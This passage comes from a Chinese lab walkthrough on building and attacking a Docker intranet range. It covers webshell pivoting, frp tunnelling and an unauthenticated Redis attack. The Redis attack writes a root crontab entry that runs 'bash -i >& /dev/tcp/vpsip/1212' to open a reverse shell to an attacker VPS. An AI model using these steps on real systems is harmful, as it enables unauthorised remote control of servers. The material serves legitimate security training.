 扫描完成后会生成一个文件 扫描完成后会生成一个文件  可以看到另外两台内网: 可以看到另外两台内网:  我们简单用冰蝎做个内穿(不稳定): 我们简单用冰蝎做个内穿(不稳定): 
 开个kali使用redis的cli连接测试: 注意我本机地址为10.102.114.135也就是上面映射Windows11的地址,因为kali是虚拟机所以这里需要修改为本机ip 开个kali使用redis的cli连接测试: 注意我本机地址为10.102.114.135也就是上面映射Windows11的地址,因为kali是虚拟机所以这里需要修改为本机ip  这里我们使用任务计划反弹shell,准备一台vps(公网IP): 监听端口: 这里我们使用任务计划反弹shell,准备一台vps(公网IP): 监听端口:  使用redis-cli写入任务计划: 使用redis-cli写入任务计划:
redis-cli -h 10.102.114.135
这里替换vpsip和端口
set x "\n* * * * * bash -i >& /dev/tcp/vpsip/1212 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save
发现无法写入进入容器查看:  发现没有装任务计划程序: 第二种方式写入webshell,发现也灭有装web服务我先装一个任务计划,不然没法实现: 发现没有装任务计划程序: 第二种方式写入webshell,发现也灭有装web服务我先装一个任务计划,不然没法实现:  apt-get源无法使用,这下这两种方式就不行了,换源后出现新问题放弃使用这种方式: 这里放弃这种代理方式使用frp搭建隧道实现本机可以访问redis: 使用云主机搭建frp server apt-get源无法使用,这下这两种方式就不行了,换源后出现新问题放弃使用这种方式: 这里放弃这种代理方式使用frp搭建隧道实现本机可以访问redis: 使用云主机搭建frp server 
启动
.\frps -c frps.ini
利用冰蝎上传frpc  写配置: 写配置:  本地使用代理访问: 这里是公网ip 本地使用代理访问: 这里是公网ip  访问一下内网服务:使用内网ip访问 成功打通第一层隧道 访问一下内网服务:使用内网ip访问 成功打通第一层隧道  
接下来就可以使用poc去测试了。
五、总结
构建的场景中的主要选一下比较新的漏洞,不然会出现横向移动很麻烦,还有一些漏洞需要回显,可能就会出现一些问题导致无法无法成功,建议场景搭建好后测试一下可行性,因为是docker可能会有一些命令无法使用,这也会造成一些困难。
